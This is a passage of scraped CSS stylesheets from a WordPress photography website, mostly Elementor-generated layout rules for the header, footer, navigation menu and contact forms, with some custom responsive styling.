0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e{z-index:600;}}@media(max-width:767px){.elementor-9040 .elementor-element.elementor-element-0bfaeba{width:40%;}.elementor-9040 .elementor-element.elementor-element-75c3471{width:60%;}.elementor-9040 .elementor-element.elementor-element-05f819c{padding:10px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-c972ba3{width:50%;}.elementor-bc-flex-widget .elementor-9040 .elementor-element.elementor-element-c972ba3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9040 .elementor-element.elementor-element-c972ba3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9040 .elementor-element.elementor-element-486cc0e{width:50%;}.elementor-9040 .elementor-element.elementor-element-8d05b50{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:999;}.elementor-9040 .elementor-element.elementor-element-a4cec73{width:50%;}.elementor-9040 .elementor-element.elementor-element-a4cec73 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-ade88d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-9040 .elementor-element.elementor-element-ade88d0 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-6adaa6c{width:50%;}.elementor-9040 .elementor-element.elementor-element-6adaa6c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9040 .elementor-element.elementor-element-b93a23b .elementor-icon-list-item > a{font-size:13px;}.elementor-9040 .elementor-element.elementor-element-b93a23b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-47cda52 > .elementor-container{max-width:1600px;}.elementor-9040 .elementor-element.elementor-element-47cda52{margin-top:0px;margin-bottom:0px;padding:10px 5px 0px 5px;}.elementor-9040 .elementor-element.elementor-element-43589db{width:20%;}.elementor-9040 .elementor-element.elementor-element-43589db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-997af5b{width:60%;}.elementor-bc-flex-widget .elementor-9040 .elementor-element.elementor-element-997af5b.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9040 .elementor-element.elementor-element-997af5b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9040 .elementor-element.elementor-element-997af5b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-a6b0e8f{text-align:center;width:auto;max-width:auto;z-index:9999;}.elementor-9040 .elementor-element.elementor-element-a6b0e8f img{width:200px;max-width:200px;height:34px;}.elementor-9040 .elementor-element.elementor-element-7fe7270{width:20%;}.elementor-9040 .elementor-element.elementor-element-7fe7270 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-4e793b0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-3c06dc5{margin-top:0px;margin-bottom:0px;padding:10px 5px 0px 5px;}.elementor-9040 .elementor-element.elementor-element-d3ae7b0{width:100%;}.elementor-9040 .elementor-element.elementor-element-d3ae7b0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e{--e-nav-menu-horizontal-menu-item-margin:calc( 43px / 2 );width:var( --container-widget-width, 342px );max-width:342px;--container-widget-width:342px;--container-widget-flex-grow:0;top:3px;z-index:9999;}.elementor-9040 .elementor-element.elementor-element-1a19e5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:43px;}.elementor-9040 .elementor-element.elementor-element-1a19e5e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-9040 .elementor-element.elementor-element-1a19e5e{left:7px;}body.rtl .elementor-9040 .elementor-element.elementor-element-1a19e5e{right:7px;}}/* Start custom CSS */a.elementor-item {
    font-family: 'IBM Plex Sans'!important;
    font-weight: 400!important;
}
.elementor-nav-menu--dropdown {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
}
main.vlt-main {
    margin-top: -112px;
}
/* Slide In From The Top Option */

.header-2 {
 transform: translatey(-90px);
 -moz-transition: all .3s ease!important;
 -webkit-transition: all .3s ease!important;
 transition: all .3s ease!important;
}


.elementor-sticky--effects.header-2  {
 height: auto!important;
 transform: translatey(0px);
 border-top: solid 18px #ffffff;
}

.elementor-sticky--effects.header-1 {
 display: none!important;
}

/* End Of Slide In From The Top Option */

@media screen and (min-width: 1600px) {
  .elementor-9040 .elementor-element.elementor-element-05f819c {
    margin-top: -94px !important;
  }
  .paddingTop10 {
      padding-top: 10px !important;
  }
}
@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:portrait) {
  body > div.elementor.elementor-9040.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-c10531e.elementor-section-content-middle.elementor-hidden-desktop.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
      margin-top: 0px !important;
  }
  .sectionMobileTablet {
      margin: 0px !important;
      padding: 0px !important;
  }
  .columnMobileTablet {
      margin: 0px !important;
  }
  .burgerMenu {
      margin-top: -36px;
      margin-bottom: -20px;
  }
  .logoTabletPhone {
      max-width: 250px !important;
      padding: 0px !important;
      margin: 0px !important;
  }
  .topBarMobile {
      margin-bottom:-20px !important;
      padding-top: 10px;
      padding-bottom: 10px !important;
      z-index: 200 !important;
}
body > div.elementor.elementor-9040.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-c714c83.topBarMobile.elementor-hidden-desktop.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div {
    margin-bottom: -14px !important;
}
}
@media only screen and (max-width: 414px) and (orientation: portrait) {
   .menuMobile {
    margin-top: -46px;
    margin-left: -8px;
   }
   .phoneMobile {
       padding-top: 10px;
   }
}
@media only screen and (max-width: 812px) and (orientation: landscape) {
    .menuMobile { position: absolute;
   margin-top: -50px;
   margin-left: -8px;
   }
   .phoneMobile {
       padding-top: 14px;
   }
   .logoMobile {
    display: block;
       height: auto;
    max-width: 250px !important;
    margin: 0 auto;
   }
   .columnMobileTablet {
       text-align: center !important;
       display: flex;
       justify-content: center;
   }
   body > div.elementor.elementor-9040.elementor-location-header > section.elementor-section.elementor-top-section.elementor-element.elementor-element-47cda52.elementor-section-content-top.elementor-hidden-desktop.sectionMobile.elementor-hidden-tablet.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-997af5b.columnMobileTablet > div > div > div > a > img {
       max-width: 60% !important;
   }
}
@media screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  .menuMobile {
      margin-top: -70px !important;
      margin-bottom: -20px;
  }
  .logoMobile {
      max-width:280px !important;
      margin: 0 auto;
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-9185.css?ver=1765487939
body_size: 513
content:
.elementor-9185 .elementor-element.elementor-element-7ab35b9:not(.elementor-motion-effects-element-type-background), .elementor-9185 .elementor-element.elementor-element-7ab35b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161616;}.elementor-9185 .elementor-element.elementor-element-7ab35b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 0px 0px;}.elementor-9185 .elementor-element.elementor-element-7ab35b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9185 .elementor-element.elementor-element-f05ced0 .elementor-heading-title{font-family:"helvetica-neue-light", Sans-serif;font-size:1.2em;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-f05ced0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 20px 0px;}.elementor-9185 .elementor-element.elementor-element-12118dc{text-align:justify;font-family:"helvetica-neue-light", Sans-serif;font-size:0.9em;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-09190e3 .elementor-heading-title{font-family:"helvetica-neue-light", Sans-serif;font-size:1.2em;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-09190e3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 20px 0px;}.elementor-9185 .elementor-element.elementor-element-08667f8{font-family:"helvetica-neue-light", Sans-serif;font-size:0.9em;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-83e442c .elementor-heading-title{font-family:"helvetica-neue-light", Sans-serif;font-size:1.2em;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-83e442c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 20px 0px;}.elementor-9185 .elementor-element.elementor-element-85ef6ea{font-family:"helvetica-neue-light", Sans-serif;font-size:0.9em;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-dc578ec .elementor-heading-title{font-family:"helvetica-neue-light", Sans-serif;font-size:1.2em;font-weight:500;text-transform:uppercase;letter-spacing:1px;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-dc578ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 20px 0px;}.elementor-9185 .elementor-element.elementor-element-c15c00d{font-family:"helvetica-neue-light", Sans-serif;font-size:0.9em;color:#E6E6E6;}.elementor-9185 .elementor-element.elementor-element-de905f4:not(.elementor-motion-effects-element-type-background), .elementor-9185 .elementor-element.elementor-element-de905f4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161616;}.elementor-9185 .elementor-element.elementor-element-de905f4{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 20px 0px;}.elementor-9185 .elementor-element.elementor-element-de905f4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9185 .elementor-element.elementor-element-1e14689{--divider-border-style:solid;--divider-color:#636363;--divider-border-width:1px;}.elementor-9185 .elementor-element.elementor-element-1e14689 .elementor-divider-separator{width:100%;}.elementor-9185 .elementor-element.elementor-element-1e14689 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-9185 .elementor-element.elementor-element-da0b6a7{text-align:center;font-family:"helvetica-neue-light", Sans-serif;font-size:0.9em;color:#E6E6E6;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-9185 .elementor-element.elementor-element-77487f9{width:25%;}.elementor-9185 .elementor-element.elementor-element-36141cc{width:25%;}.elementor-9185 .elementor-element.elementor-element-56b9478{width:24.894%;}.elementor-9185 .elementor-element.elementor-element-f87ce0b{width:25%;}}@media(max-width:1024px){.elementor-9185 .elementor-element.elementor-element-7ab35b9{padding:20px 0px 0px 0px;}}@media(max-width:767px){.elementor-9185 .elementor-element.elementor-element-7ab35b9{padding:40px 0px 0px 0px;}}/* Start custom CSS */.footerURLs a:hover {
    color:#cccccc;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.gornphoto.com/wp-content/uploads/elementor/css/post-8099.css?ver=1765487939
body_size: 2769
content:
.elementor-8099 .elementor-element.elementor-element-f665a71 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;box-shadow:0px 0px 6px 2px rgba(0, 0, 0, 0.18);padding:30px 30px 30px 30px;}.elementor-8099 .elementor-element.elementor-element-f665a71 > .elementor-element-populated, .elementor-8099 .elementor-element.elementor-element-f665a71 > .elementor-element-populated > .elementor-background-overlay, .elementor-8099 .elementor-element.elementor-element-f665a71 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-8099 .elementor-element.elementor-element-26d7fe6 .elementor-heading-title{font-size:2.2em;font-weight:400;text-transform:uppercase;line-height:1.5em;letter-spacing:0.3px;}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-item:not(:last-child):after{content:"";height:53%;border-color:#ddd;}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-icon{width:40px;}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-icon i{font-size:40px;}.elementor-8099 .elementor-element.elementor-element-7a23cf6 .elementor-icon-list-icon svg{--e-icon-list-icon-size:40px;}.elementor-8099 .elementor-element.elementor-element-5d47db0 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-8099 .elementor-element.elementor-element-ff7451a span.post-navigation__prev--label, .elementor-8099 .elementor-element.elementor-element-ff7451a span.post-navigation__next--label{font-family:"IBM Plex Sans", Sans-serif;font-weight:600;}.elementor-8099 .elementor-element.elementor-element-ff7451a span.post-navigation__prev--title, .elementor-8099 .elementor-element.elementor-element-ff7451a span.post-navigation__next--title{font-family:"IBM Plex Sans", Sans-serif;}.elementor-8099 .elementor-element.elementor-element-f66b193 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-8099 .elementor-element.elementor-element-36b5c36 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8099 .elementor-element.elementor-element-36b5c36:not(.elementor-motion-effects-element-type-background), .elementor-8099 .elementor-element.elementor-element-36b5c36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#848484;}.elementor-8099 .elementor-element.elementor-element-36b5c36 > .elementor-background-overlay{background-color:#000000;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8099 .elementor-element.elementor-element-36b5c36{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:28px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-faeac23 > .elementor-widget-container{margin:0px 0px -46px 0px;padding:0% 0% 0% 0%;}.elementor-8099 .elementor-element.elementor-element-faeac23{text-align:center;}.elementor-8099 .elementor-element.elementor-element-faeac23 .vlt-section-title__heading{font-size:1.4em;font-weight:600;text-transform:uppercase;letter-spacing:1px;color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-faeac23 .vlt-section-title__subtitle{color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-faeac23 .vlt-section-title__description{color:#FFFFFF;margin-top:25px;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:#FFFFFF;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:#FFFFFF;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-button{font-size:0.9em;font-weight:bold;text-transform:uppercase;border-style:solid;border-width:0px 0px 0px 0px;border-radius:6px 6px 6px 6px;}.elementor-8099 .elementor-element.elementor-element-c200a85 .e-form__buttons__wrapper__button-next{background-color:#848484;color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-button[type="submit"]{background-color:#848484;color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8099 .elementor-element.elementor-element-c200a85 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-c200a85 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8099 .elementor-element.elementor-element-c200a85 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-message.elementor-message-danger{color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-c200a85 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-c200a85{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8099 .elementor-element.elementor-element-fe8c220{--spacer-size:40px;}.elementor-8099 .elementor-element.elementor-element-2a39407{padding:40px 0px 100px 0px;}.elementor-8099 .elementor-element.elementor-element-59d28a7{text-align:center;}.elementor-8099 .elementor-element.elementor-element-59d28a7 .elementor-heading-title{font-size:1.5em;font-weight:400;text-transform:uppercase;}.elementor-8099 .elementor-element.elementor-element-82a025d{margin-top:0px;margin-bottom:10px;}.elementor-8099 .elementor-element.elementor-element-52562a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8099 .elementor-element.elementor-element-52562a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#8F8E8E;}.elementor-8099 .elementor-element.elementor-element-52562a7 > .elementor-element-populated >  .elementor-background-overlay{opacity:0;}.elementor-8099 .elementor-element.elementor-element-52562a7 > .elementor-element-populated, .elementor-8099 .elementor-element.elementor-element-52562a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-8099 .elementor-element.elementor-element-52562a7 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-8099 .elementor-element.elementor-element-52562a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8099 .elementor-element.elementor-element-52562a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8099 .elementor-element.elementor-element-ab0a43f > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-8099 .elementor-element.elementor-element-ab0a43f{text-align:center;}.elementor-8099 .elementor-element.elementor-element-ab0a43f .elementor-heading-title{font-size:1em;font-weight:bold;text-transform:uppercase;line-height:26px;letter-spacing:1px;color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-89c8f98:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#848484;}.elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.8;}.elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-element-populated, .elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-element-populated > .elementor-background-overlay, .elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8099 .elementor-element.elementor-element-89c8f98 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8099 .elementor-element.elementor-element-7062b56 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-8099 .elementor-element.elementor-element-7062b56{text-align:center;}.elementor-8099 .elementor-element.elementor-element-7062b56 .elementor-heading-title{font-size:1em;font-weight:bold;text-transform:uppercase;line-height:26px;letter-spacing:1px;color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-2d728fe{margin-top:0px;margin-bottom:10px;}.elementor-8099 .elementor-element.elementor-element-c9a268f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8099 .elementor-element.elementor-element-c9a268f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#848484;}.elementor-8099 .elementor-element.elementor-element-c9a268f > .elementor-element-populated >  .elementor-background-overlay{opacity:0.8;}.elementor-8099 .elementor-element.elementor-element-c9a268f > .elementor-element-populated, .elementor-8099 .elementor-element.elementor-element-c9a268f > .elementor-element-populated > .elementor-background-overlay, .elementor-8099 .elementor-element.elementor-element-c9a268f > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-8099 .elementor-element.elementor-element-c9a268f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8099 .elementor-element.elementor-element-c9a268f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8099 .elementor-element.elementor-element-ed36301 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-8099 .elementor-element.elementor-element-ed36301{text-align:center;}.elementor-8099 .elementor-element.elementor-element-ed36301 .elementor-heading-title{font-size:1em;font-weight:bold;text-transform:uppercase;line-height:26px;letter-spacing:1px;color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-08a9a65:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#848484;}.elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.8;}.elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-element-populated, .elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-element-populated > .elementor-background-overlay, .elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8099 .elementor-element.elementor-element-08a9a65 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8099 .elementor-element.elementor-element-c028384 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-8099 .elementor-element.elementor-element-c028384{text-align:center;}.elementor-8099 .elementor-element.elementor-element-c028384 .elementor-heading-title{font-size:1em;font-weight:bold;text-transform:uppercase;line-height:26px;letter-spacing:1px;color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-a9d6e62:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#848484;}.elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-element-populated >  .elementor-background-overlay{background-color:#848484;opacity:0.8;}.elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-element-populated, .elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-element-populated > .elementor-background-overlay, .elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-8099 .elementor-element.elementor-element-a9d6e62 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8099 .elementor-element.elementor-element-00c069f > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-8099 .elementor-element.elementor-element-00c069f{text-align:center;}.elementor-8099 .elementor-element.elementor-element-00c069f .elementor-heading-title{font-size:1em;font-weight:bold;text-transform:uppercase;line-height:26px;letter-spacing:1px;color:#FFFFFF;}.elementor-8099 .elementor-element.elementor-element-95ad464 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8099 .elementor-element.elementor-element-95ad464:not(.elementor-motion-effects-element-type-background), .elementor-8099 .elementor-element.elementor-element-95ad464 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}.elementor-8099 .elementor-element.elementor-element-95ad464{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 60px 0px;}.elementor-8099 .elementor-element.elementor-element-95ad464 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8099 .elementor-element.elementor-element-8228925 > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0px 0px 0px 0px;}.elementor-8099 .elementor-element.elementor-element-8228925{text-align:left;}.elementor-8099 .elementor-element.elementor-element-8228925 .vlt-section-title__heading{font-size:2em;font-weight:400;text-transform:uppercase;letter-spacing:1.5px;color:#000000;}.elementor-8099 .elementor-element.elementor-element-8228925 .vlt-section-title__subtitle{font-weight:400;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:12px;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-12px;}.elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-labels-inline .elementor-field-group > label{padding-left:7px;}body:not(.rtl) .elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-labels-inline .elementor-field-group > label{padding-right:7px;}body .elementor-8099 .elementor-element.elementor-element-b677ec1 .elementor-labels-above 